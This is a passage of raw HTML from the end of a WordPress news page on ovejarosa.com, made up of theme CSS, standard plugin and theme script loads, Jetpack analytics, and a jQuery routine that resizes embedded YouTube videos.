			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"14399","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a0b0e4bb0d","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_56145 = {
		id: 56145,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[14399],"post_type":"post","posts_per_page":"6","tag":"condenados-homofobia-gays,pilla-pilla"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'14399',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "14399" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-19 22:38:55 by W3 Total Cache
-->